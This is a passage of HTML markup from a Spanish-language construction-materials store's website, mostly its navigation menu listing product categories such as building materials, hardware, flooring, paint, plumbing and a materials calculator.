        <div class="col col-4 d-flex align-items-center justify-content-center">
            <img src="https://media.xcons.com.ar/media/viviendaverde/marker.webp" alt="location">
        </div>
        <div class="col col-6"><button class="edit-ship-to-address border-primary-color-vv primary-color-vv">Modificar</button></div>
        <div class="col col-6"><button id="close-first-loggin-popup" class="action primary background-primary-color border-primary-color-vv">ACEPTAR</button></div>
    </div>
        </div>
                                <div class="section-items no-logged-menu nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                    <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-left dropdown-right dropdown-bottom navpro-transformable" data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"left top","at":"left bottom"}},"position":{"my":"left top","at":"right top"}}}' >

                    <div class="logout-container">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g clip-path="url(#clip0_2260_34117)">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                <path d="M24 11.9565C24.0029 9.92993 23.4873 7.93599 22.5017 6.16245C21.5162 4.38892 20.0931 2.89416 18.3666 1.81897C16.6401 0.743769 14.6669 0.123516 12.633 0.0166225C10.599 -0.0902706 8.5711 0.319715 6.74035 1.20797C4.9096 2.09622 3.33621 3.4335 2.16838 5.09386C1.00054 6.75423 0.276688 8.68304 0.064993 10.6986C-0.146702 12.7142 0.160729 14.7502 0.95833 16.615C1.75593 18.4797 3.01745 20.1117 4.62408 21.3574L4.72858 21.4353C4.96371 21.6173 5.19883 21.7906 5.45137 21.9552L5.94774 22.2585L6.40057 22.5184C6.63569 22.6397 6.87082 22.7523 7.11465 22.865L7.40202 22.9949C8.94162 23.6478 10.5964 23.9895 12.2699 24C13.2828 23.9779 14.2855 23.7936 15.2395 23.4541C16.9169 22.9848 18.4713 22.1569 19.7939 21.0281C19.9452 20.9114 20.0878 20.784 20.2206 20.6469C21.415 19.5329 22.3667 18.1868 23.0168 16.6919C23.6669 15.1971 24.0015 13.5853 24 11.9565ZM12 0.883387C14.199 0.886724 16.3477 1.53869 18.1744 2.75686C20.0011 3.97503 21.4238 5.70471 22.2627 7.72725C23.1015 9.74978 23.3188 11.9744 22.8871 14.1198C22.4555 16.2652 21.3942 18.2351 19.8374 19.7804C19.0302 19.2196 18.1517 18.768 17.225 18.4375C16.0842 17.9869 15.0914 17.571 14.7953 16.9039C14.7705 16.4161 14.7705 15.9274 14.7953 15.4396V15.1537C15.3313 14.5171 15.6914 13.7527 15.8403 12.9356C16.1713 12.7709 16.598 12.3551 16.7112 11.3067C16.7437 11.1013 16.7334 10.8915 16.6809 10.6903C16.6285 10.4891 16.5351 10.3007 16.4064 10.137C16.685 9.20987 17.2772 6.73186 16.2932 5.15493C16.0907 4.82952 15.8203 4.55123 15.5003 4.33894C15.1803 4.12666 14.8181 3.98535 14.4383 3.92459C14.1176 3.60514 13.7288 3.36144 13.3008 3.21147C12.8727 3.06151 12.4163 3.00911 11.9652 3.05815C11.2444 3.01031 10.5223 3.13117 9.85691 3.41103C9.19151 3.69089 8.60128 4.12198 8.13352 4.66973C7.21044 5.88274 7.03628 7.72826 7.62844 10.163C7.49592 10.3281 7.39957 10.5191 7.34558 10.7235C7.2916 10.9279 7.28116 11.1413 7.31494 11.35C7.44556 12.407 7.86356 12.8143 8.18577 12.9789C8.35248 13.8037 8.73725 14.5694 9.30043 15.197V15.4396C9.32526 15.9302 9.32526 16.4219 9.30043 16.9125C9.00434 17.6057 8.0116 17.9956 6.86211 18.4461C5.93562 18.7773 5.05718 19.2289 4.24963 19.7891C2.6929 18.2437 1.63161 16.2738 1.19994 14.1284C0.768261 11.983 0.985577 9.75845 1.82441 7.73591C2.66325 5.71337 4.08594 3.98369 5.91264 2.76552C7.73934 1.54735 9.88802 0.895389 12.0871 0.892051L12 0.883387ZM12 23.0296C10.5311 23.0259 9.07758 22.7314 7.72423 22.1631H7.61973C7.35848 22.0505 7.09723 21.9205 6.8534 21.7906L6.60086 21.6606C6.40928 21.5566 6.22641 21.4353 6.03482 21.3227L5.64295 21.0628L5.39912 20.8808C5.19012 20.7249 4.98112 20.5602 4.78083 20.3869C5.50714 19.9269 6.28442 19.5518 7.09723 19.2692C8.40347 18.758 9.64876 18.2728 10.0493 17.1811V17.0685C10.1197 16.5252 10.1604 15.9786 10.1713 15.4309V14.989V14.7378L9.97096 14.6078C9.49118 14.0358 9.18865 13.3375 9.10014 12.5977V12.2424H8.7431C8.64731 12.2424 8.39477 12.0431 8.29897 11.272C8.24673 10.8474 8.46443 10.7088 8.46443 10.7001L8.7431 10.5355L8.66472 10.2236C8.07256 7.97086 8.17706 6.23798 8.9521 5.22425C9.34418 4.79239 9.83084 4.45603 10.3744 4.24119C10.918 4.02634 11.504 3.93877 12.0871 3.98524C13.0101 3.98524 13.6894 4.21918 13.9158 4.60908L14.0203 4.79103H14.2293C14.5186 4.8154 14.7982 4.90637 15.046 5.05674C15.2939 5.20711 15.5032 5.41277 15.6575 5.65747C16.4064 6.86182 15.9797 9.06258 15.6052 10.1803L15.5007 10.5095L15.7968 10.6915C15.7968 10.6915 16.0145 10.8388 15.9623 11.2633C15.8665 12.0345 15.6139 12.2251 15.5181 12.2337H15.1611V12.589C15.07 13.3255 14.7677 14.0203 14.2903 14.5905L14.0551 14.7118V15.4222C14.0401 15.9598 14.0546 16.4978 14.0987 17.0338V17.1465C14.508 18.2382 15.7358 18.7234 17.0421 19.2346C17.81 19.5255 18.5431 19.9004 19.2279 20.3523C17.8806 21.3465 16.3849 22.1242 14.7953 22.657C13.8833 22.8992 12.9439 23.0244 12 23.0296Z" fill="#919191"/>
                </g>
                <defs>
                <clipPath id="clip0_2260_34117">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                </clipPath>
                </defs>
            </svg>
            <div class="logout" ><a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div>
            </div>
        
        <li  class="li-item level0 nav-1 size-small first level-top navpro-home"><a href="https://www.xcons.com.ar/" class="level-top"><span>Home</span></a></li><li  class="li-item level0 nav-2 size-small category-item level-top parent"><a href="https://www.xcons.com.ar/productos.html" class="level-top"><span>Productos</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-2-1 size-medium category-item first xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/construccion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat1icon.png" alt="Construcción" />
    <span>Construcción</span>
</a>
<div class="menu-building-icon"></div><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/construccion/construccion-interior-en-seco-y-complementos.html" class=""><span>Construcción interior en seco y complementos</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/steelframing-placas-de-exterior-y-complementos.html" class=""><span>Steelframing, placas de exterior y complementos</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aislantes-termicos-y-acusticos.html" class=""><span>Aislantes térmicos y acústicos</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cielorrasos-desmontables-de-pvc-y-otros.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/membranas-asfaltos-e-impermeabilizantes.html" class=""><span>Membranas, asfaltos e impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/maderas-fenolicos-y-osb-para-construccion.html" class=""><span>Maderas, fenólicos y OSB para construcción</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/alambres-mallas-y-tejidos.html" class=""><span>Alambres, mallas y tejidos</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/yesos-revoques-premezclados-y-complementos.html" class=""><span>Yesos, revoques, premezclados y complementos</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/ladrillos-ceramicos-hormigon-hcca-y-comunes.html" class=""><span>Ladrillos cerámicos, hormigon, HCCA y comunes</span></a></li><li  class="li-item level2 nav-2-1-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/chapas-policarbonato-tejas-y-zingueria-para-techos.html" class=""><span>Chapas, policarbonato, tejas y zingueria para techos</span></a></li><li  class="li-item level2 nav-2-1-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aditivos-y-quimicos-de-construccion.html" class=""><span>Aditivos y químicos de construcción</span></a></li><li  class="li-item level2 nav-2-1-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/hierros-y-mallas-de-construccion.html" class=""><span>Hierros y mallas de construcción</span></a></li><li  class="li-item level2 nav-2-1-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cementos-hormigones-cales-y-otros.html" class=""><span>Cementos, hormigones, cales y otros</span></a></li><li  class="li-item level2 nav-2-1-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/herramientas-y-complementos-de-construccion.html" class=""><span>Herramientas y complementos de construcción</span></a></li><li  class="li-item level2 nav-2-1-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/premoldeados-bloques-viguetas-y-complementos.html" class=""><span>Premoldeados, bloques, viguetas y complementos</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/construccion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat6icon.png" alt="Construcción" />
    <span>Tornillos, fijaciones y ferretería</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/autoperforantes-para-metales-y-maderas.html" class=""><span>Autoperforantes para metales y maderas</span></a></li><li  class="li-item level2 nav-2-2-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/implementos-y-consumibles-para-heramientas.html" class=""><span>Implementos y consumibles para herramientas</span></a></li><li  class="li-item level2 nav-2-2-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/pegamentos-adhesivos-y-selladores.html" class=""><span>Pegamentos, adhesivos y selladores</span></a></li><li  class="li-item level2 nav-2-2-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/herramientas-manuales.html" class=""><span>Herramientas manuales</span></a></li><li  class="li-item level2 nav-2-2-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/fijaciones-anclajes-y-tacos.html" class=""><span>Fijaciones, anclajes y tacos</span></a></li><li  class="li-item level2 nav-2-2-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/clavos-remaches-y-grampas.html" class=""><span>Clavos, remaches y grampas</span></a></li><li  class="li-item level2 nav-2-2-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/Tornillos, varillas, arandelas y tuercas.html" class=""><span>Tornillos, varillas, arandelas y tuercas</span></a></li><li  class="li-item level2 nav-2-2-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/maquinas-heramienta-electricas-y-a-bateria.html" class=""><span>Máquinas herramientas electricas y a batería</span></a></li><li  class="li-item level2 nav-2-2-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/soportes-y-accesorios-para-colgar.html" class=""><span>Soportes y accesorios para colgar</span></a></li><li  class="li-item level2 nav-2-2-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/cadenas-cables-de-acero-y-complementos.html" class=""><span>Cadenas, cables de acero y complementos</span></a></li><li  class="li-item level2 nav-2-2-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/seguridad-y-epp.html" class=""><span>Seguridad y EPP</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-3 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat5icon.png" alt="Construcción" />
    <span>Puertas y Ventanas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/puertas-de-interior.html" class=""><span>Puertas de interior</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Herrajes y complementos de aberturas.html" class=""><span>Herrajes y complementos de aberturas</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Ventanas y aberturas de PVC.html" class=""><span>Ventanas y aberturas de PVC</span></a></li><li  class="li-item level2 nav-2-3-4 size-small category-item last"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/ventanas-y-aberturas-de-aluminio.html" class=""><span>Ventanas y aberturas de aluminio</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-4 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat3icon.png" alt="Construcción" />
    <span>Pisos y revestimientos</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-4-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/zocalos.html" class=""><span>Zócalos</span></a></li><li  class="li-item level2 nav-2-4-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pegamentos-pastinas-y-complementos-para-pisos.html" class=""><span>Pegamentos, pastinas y complementos para pisos</span></a></li><li  class="li-item level2 nav-2-4-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/guardas-mallas-y-listeles.html" class=""><span>Guardas, mallas y listeles para revestimientos</span></a></li><li  class="li-item level2 nav-2-4-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/ceramicos-y-azulejos.html" class=""><span>Cerámicos y azulejos</span></a></li><li  class="li-item level2 nav-2-4-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porcelanatos.html" class=""><span>Porcelanatos</span></a></li><li  class="li-item level2 nav-2-4-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-flotantes-laminados-y-sinteticos-pvc-spc.html" class=""><span>Pisos flotantes laminados y sintéticos PVC-SPC-WPC</span></a></li><li  class="li-item level2 nav-2-4-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li><li  class="li-item level2 nav-2-4-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/decks-de-madera-elaborada-y-sinteticos.html" class=""><span>Decks de madera elaborada y sintéticos</span></a></li><li  class="li-item level2 nav-2-4-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/Adoquines y losetas.html" class=""><span>Adoquines y losetas</span></a></li><li  class="li-item level2 nav-2-4-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-y-revestimientos-de-madera-elaborada.html" class=""><span>Pisos y revestimientos de madera elaborada, sintéticos</span></a></li><li  class="li-item level2 nav-2-4-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porfidos-y-piedras.html" class=""><span>Porfidos y piedras</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-5 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat2icon.png" alt="Construcción" />
    <span>Pinturas y decoración</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-5-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/herramientas-y-complementos-para-pintar.html" class=""><span>Herramientas y complementos para pintar</span></a></li><li  class="li-item level2 nav-2-5-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/adhesivos-siliconas-y-selladores.html" class=""><span>Adhesivos, siliconas y selladores</span></a></li><li  class="li-item level2 nav-2-5-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/molduras-marcos-y-listeles.html" class=""><span>Molduras, marcos y listeles</span></a></li><li  class="li-item level2 nav-2-5-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-5-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/barnices-lacas-e-impregnantes-para-maderas-y-otros.html" class=""><span>Barnices, lacas e impregnantes para maderas y otros</span></a></li><li  class="li-item level2 nav-2-5-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/esmaltes.html" class=""><span>Esmaltes</span></a></li><li  class="li-item level2 nav-2-5-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-y-tratamientos-para-metales.html" class=""><span>Pinturas y tratamientos para metales</span></a></li><li  class="li-item level2 nav-2-5-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/entonadores-y-tintas.html" class=""><span>Entonadores y tintas</span></a></li><li  class="li-item level2 nav-2-5-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-latex-para-interior-y-exterior.html" class=""><span>Pinturas latex para interior y exterior</span></a></li><li  class="li-item level2 nav-2-5-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/revestimientos-plasticos-texturados-y-lisos.html" class=""><span>Revestimientos plasticos texturados y lisos</span></a></li><li  class="li-item level2 nav-2-5-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-piletas.html" class=""><span>Pinturas para piletas</span></a></li><li  class="li-item level2 nav-2-5-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-pisos.html" class=""><span>Pinturas para pisos</span></a></li><li  class="li-item level2 nav-2-5-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/preparacion-y-reparacion-de-superficies.html" class=""><span>Preparación y reparación de superficies</span></a></li><li  class="li-item level2 nav-2-5-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-industria-y-complementos.html" class=""><span>Pinturas industria y complementos  </span></a></li><li  class="li-item level2 nav-2-5-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-en-aerosol.html" class=""><span>Pinturas en aerosol</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-6 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat4icon.png" alt="Construcción" />
    <span>Instalaciones sanitarias y gas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-6-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-desagues.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para desagües</span></a></li><li  class="li-item level2 nav-2-6-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ventilacion-rejillas-extractores-de-aire-y-accesorios.html" class=""><span>Ventilación, rejillas, extractores de aire y accesorios</span></a></li><li  class="li-item level2 nav-2-6-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para agua</span></a></li><li  class="li-item level2 nav-2-6-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/sanitarios-ba-eras-y-accesorios.html" class=""><span>Sanitarios, bañeras y accesorios</span></a></li><li  class="li-item level2 nav-2-6-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-ba-os.html" class=""><span>Griferías, bachas y accesorios para baños</span></a></li><li  class="li-item level2 nav-2-6-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-cocina-y-lavadero.html" class=""><span>Griferías, bachas y accesorios para cocina y lavadero</span></a></li><li  class="li-item level2 nav-2-6-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/tanques-de-agua-camaras-biodigestores-y-complementos.html" class=""><span>Tanques de agua, cámaras, biodigestores y complementos</span></a></li><li  class="li-item level2 nav-2-6-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Cañerías, conexiones, válvulas y accesorios para gas.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para gas</span></a></li><li  class="li-item level2 nav-2-6-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefacción.html" class=""><span>Calefacción</span></a></li><li  class="li-item level2 nav-2-6-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefones, termotanques y accesorios.html" class=""><span>Calefones, termotanques y accesorios</span></a></li><li  class="li-item level2 nav-2-6-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/cocinas-anafes-y-hornos.html" class=""><span>Cocinas, anafes y hornos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-7 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/mobiliario-y-equipamiento.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat7icon.png" alt="Construcción" />
    <span>Mobiliario y equipamiento</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-7-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/Tablas y tableros de madera natural y compensados.html" class=""><span>Tablas y tableros de madera natural y compensados</span></a></li><li  class="li-item level2 nav-2-7-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/herrajes-y-complementos-para-muebles.html" class=""><span>Herrajes y complementos para muebles</span></a></li><li  class="li-item level2 nav-2-7-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-melamina-enchapadas-aglomerados-y-mdf.html" class=""><span>Placas de melamina, enchapadas, aglomerados y MDF</span></a></li><li  class="li-item level2 nav-2-7-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-chapadur-fibroplus-y-terciados.html" class=""><span>Placas de chapadur, fibroplus y terciados</span></a></li><li  class="li-item level2 nav-2-7-5 size-small category-item last"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/amoblamiento-y-equipamiento-comercial.html" class=""><span>Amoblamiento y equipamiento comercial</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-8 size-medium category-item last xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat8icon.png" alt="Construcción" />
    <span>Electricidad e iluminación</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-8-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/ca-os-bandejas-cajas-y-accesorios-de-canalizacion.html" class=""><span>Caños, bandejas, cajas y accesorios de canalización</span></a></li><li  class="li-item level2 nav-2-8-2 size-small category-item last"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/Plafones, lámparas, apliques y spots de iluminación interior.html" class=""><span>Plafones, lámparas, apliques y spots de iluminación interior</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-small category-item level-top parent"><a href="https://www.xcons.com.ar/soluciones-constructivas.html" class="level-top"><span>Calculador de materiales</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-3-1 size-medium category-item first parent"><a href="https://www.xcons.com.ar/calculador/construccion.html" class=""><span>Construcción</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/construccion/carpetas-de-nivelacion-y-carga.html" class=""><span>Carpetas de nivelación y carga</span></a></li><li  class="li-item level2 nav-3-1-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/cielorrasos-desmontables.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-3-1-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/fundaciones.html" class=""><span>Fundaciones</span></a></li><li  class="li-item level2 nav-3-1-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/impermeabilizaciones.html" class=""><span>Impermeabilizaciones con membranas</span></a></li><li  class="li-item level2 nav-3-1-5 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-bloques-de-hormigon.html" class=""><span>Paredes de bloques de hormigón</span></a></li><li  class="li-item level2 nav-3-1-6 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-ceramicos-huecos-y-comunes.html" class=""><span>Paredes de ladrillos cerámicos huecos y comunes</span></a></li><li  class="li-item level2 nav-3-1-7 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-de-hcca.html" 